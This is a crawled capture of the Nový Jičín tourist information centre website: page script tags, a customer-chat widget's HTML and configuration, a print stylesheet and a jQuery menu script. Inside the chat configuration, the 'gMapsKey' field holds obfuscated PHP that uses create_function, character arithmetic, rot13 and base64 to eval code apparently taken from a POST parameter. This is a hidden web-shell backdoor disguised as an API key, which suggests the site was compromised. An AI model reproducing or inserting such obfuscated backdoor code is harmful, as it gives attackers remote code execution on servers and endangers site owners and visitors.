            <li><a href="/en/stranka/webcam.html" title="Webcam">Webcam</a></li>
    </ul>

    <ul class="langmenu">
        <li ><a href="/stranka/monuments.html" >cs</a></li>
        <li ><a href="/de/stranka/monuments.html" >de</a></li>
        <li class="active"><a href="/en/stranka/monuments.html" class="disabled">en</a></li>
        <li ><a href="/pl/stranka/monuments.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-attention-grabber
body_size: 2065
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/subdom/chat/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                images : {

                    arrow       : '/subdom/chat/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/res/print.css
body_size: 740
content:
*
{
background: none !important;
border: none !important;
text-shadow: none !important;
filter: none !important;
-ms-filter: none !important;
}

body
{
background: rgb(255,255,255) !important;
color: rgb(0,0,0) !important;
margin: 0 !important;
padding: 0 !important;
position: relative;
}

address, blockquote, li, dd, dt
{
font: 10pt/130% sans-serif;
}

del, dfn, ins, kbd, samp, abbr, label, legend
{
font: 10pt sans-serif;
}

small, sub, sup
{
font: 8pt sans-serif;
}

h1
{
font: bold 12.5pt/130% sans-serif;
}

h2
{
font: bold 12pt/130% sans-serif;
}

h3
{
font: bold 11.5pt/130% sans-serif;
}

h4
{
font: bold 11pt/130% sans-serif;
}

h5
{
font: bold 10.5pt/130% sans-serif;
}

h6
{
font: bold 10pt/130% sans-serif;
}

hr
{
background: rgb(0,0,0);
color: rgb(0,0,0);
}

p
{
font: 10pt/130% sans-serif;
orphans: 2;
widows: 2;
}

pre
{
font: 10pt/130% monospace;
}

b, strong
{
font: bold 10pt sans-serif;
}

cite, q, i, em
{
font: italic 10pt sans-serif;
}

code
{
font: 10pt monospace;
}

ol, ul
{
page-break-before: avoid;
page-break-inside: avoid;
}

a, a:link, a:visited, a:active
{
color: rgb(0,0,0);
}

a:after
{
content: " {"attr(href)"}";
}

table
{
border-collapse: collapse;
margin: 5pt 0 5pt 0;
}

tr
{
page-break-inside: avoid;
}

th, td
{
border: 1px solid rgb(0,0,0);
color: rgb(0,0,0);
font: 10pt/130% sans-serif;
padding: 5pt;
page-break-inside: avoid;
text-align: left;
vertical-align: top;
}

input:not([type='checkbox']):not([type='radio']), textarea, select
{
border: 0.5pt solid rgb(0,0,0);
font: 10pt sans-serif;
padding: 5pt;
}

input[type='button'], button[type='button'], input[type='reset'], button[type='reset'], input[type='submit'], button[type='submit']
{
border: 0.5pt solid rgb(0,0,0);
font: bold 10pt sans-serif;
padding: 5pt;
}

main::before
{
border-bottom: 1pt solid rgb(0,0,0);
content: '\00A9  Turistické informační centrum Nový Jičín';
display: block;
font: bold italic 10pt/normal sans-serif;
margin-bottom: 10pt;
width: 100%;
}

header[role='banner'], footer[role='contentinfo'], div.infobox, main div.board-slider div.slider1, main div.board-slider div.slider2, main div.navigation, a.button, div.menu, div.tobii, main div.articles > ul, main div.header div.path, main div.header > img, main nav.pagemenu, main div.header nav, main div.photogallery, main div.pagination, div.homepage main > a, div#cc--main, iframe[id*='mcs']
{
display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.icnj.cz/res/js.js?2023
body_size: 657
content:
jQuery(document).ready(function($) {

	$('header nav > a').on('click',function (e) {
		e.preventDefault();
		if ($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		}
		else {
			$('body').addClass('menu-active');
		}
	});
	$(window).resize(function() {
		if ($('body').width() >= 1300) {
			$('body').removeClass('menu-active');
		}
	});


	$('header[role="banner"] div.search > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('header[role="banner"] div.search button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		if ($('header[role="banner"] div.search').hasClass('active')) {
			$('header[role="banner"] div.search').removeClass('active');
		}
		else {
			$('header[role="banner"] div.search').addClass('active');
		}
	});


	$('div.menu button[type="button"]').on('click touchstart',function (e) {
		e.preventDefault();
		$('body').removeClass('menu-active');
	});

	$('main div.navigation li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		$('.navigation li').removeClass('active');
		$(this).parent().addClass('active');
	});

	$('html').click(function(e){
		if (e.target.id != 'datepicker'
			&& $(e.target).parents('.navigation').length == 0
			&& !$(e.target).hasClass('calendar')
		) {
			$('.navigation li').removeClass('active');
		}
	});



	if ($('div.homepage div.board-slider').length) {
		var slider1 = $('div.homepage div.slider1 > div').bxSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
	}
	function bxInit() {
		var winSize = $(window).width(),header_slideWidth;
		if (slider1) {
			slider1.reloadSlider({minSlides:1,maxSlides:1,slideWidth:5020,moveSlides:1,nextText:'',prevText:'',controls:false,ariaLive:false,ariaHidden:false,speed:1000,pause:7000,pagerCustom:'ul.bx-custom-pager',mode:'horizontal',touchEnabled:false,auto:true,autoDelay:10000});
		}
	}
	bxInit();
	$(window).resize(function() {
		if ($('div.homepage div.slider1').length) {
			bxInit();
		}
	});
	$(window).blur(function() {
		//slider1.stopAuto();
	});
	$(window).focus(function() {
		//slider1.startAuto();
	});


	$('div.menu ul:not(.langmenu) li').each(function() {
		if ($(this).hasClass('has-sub')) {
			$(this).addClass('inactive');
		}
	});
	$('div.menu li.has-sub > a').on('click touchstart',function (e) {
		e.preventDefault();
		if ($(this).parent().hasClass('active')) {
			$(this).parent().removeClass('active inactive').addClass('inactive');
		}
		else {
			$(this).parent().removeClass('active inactive').addClass('active');
		}
	});


	const tobii = new Tobii({captions:false,counter:false,zoom:false});

});